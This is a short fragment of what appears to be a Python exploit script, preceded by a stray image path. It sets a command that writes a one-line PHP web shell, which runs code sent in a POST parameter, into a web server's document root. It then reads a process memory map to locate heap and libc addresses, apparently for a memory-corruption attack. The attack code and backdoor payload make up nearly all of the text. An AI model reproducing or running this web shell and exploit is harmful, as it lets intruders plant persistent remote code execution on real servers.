 maps_path = './maps'
cmd = 'echo "<?php eval(\\$_POST["mima"]);phpinfo();?>" > /var/www/html/shell.php'
sleep_time = 1
padding = 20
if not os.path.exists(maps_path):
    exit("[-]no maps file")
regions = get_regions(maps_path)
heap, libc_info = get_symbols_and_addresses(regions)
libc_path = libc_info.path
print("[*]download: " + libc_path)
libc_path = './libc-2.23.so'